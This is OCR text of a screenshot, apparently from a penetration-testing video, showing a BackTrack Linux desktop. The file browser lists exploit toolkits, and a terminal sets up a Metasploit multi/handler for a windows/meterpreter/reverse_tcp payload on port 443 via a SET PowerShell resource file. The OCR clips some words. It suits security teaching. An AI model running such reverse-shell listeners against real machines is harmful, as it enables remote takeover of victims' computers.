 Backtrack [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Nov 20, 2:09 AM
exploits - File Browser
File Edit View Go Bookmarks Help
pentest exploits
Personal
root
Desktop
Trash
Devices
File System
VBOXADDI...
Network
Entire network
exploitdb
fasttrack
framework
framework2
isr-evilgrade
jboss-autopwn
netgear-
telnetenable
rebind
sapyto
set
smartphone-
pentest-framework
spamhole
termineter
websploit
14 items, Free space: 18.0 GB
root@bt: /pentest/exploits/set
Edit View Terminal Help
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
--=[ 927 exploits - 499 auxiliary - 151 post
--=[ 251 payloads - 28 encoders - 8 nops
rocessing reports/powershell/powershell.rc for ERB directives.
rce (reports/powershell/powershell.rc)> use multi/handler
rce (reports/powershell/powershell.rc)> set payload windows/meterpreter/rev
tcp
ad => windows/meterpreter/reverse_tcp
rce (reports/powershell/powershell.rc)> set lport 443
=> 443
rce (reports/powershell/powershell.rc)> set LHOST 0.0.0.0
=> 0.0.0.0
rce (reports/powershell/powershell.rc)> exploit -j
xploit running as background job.
exploit(handler) >
tarted reverse handler on 0.0.0.0:443
tarting the payload handler...
ack 5 r3
the quieter you become, the more you are able to hear
[*new file (copy) (~/D...
root@bt: /pentest/expl...
root@bt: ~
exploits - File Browser
Right Ctrl
Ps
2:09 AM
11/20/2012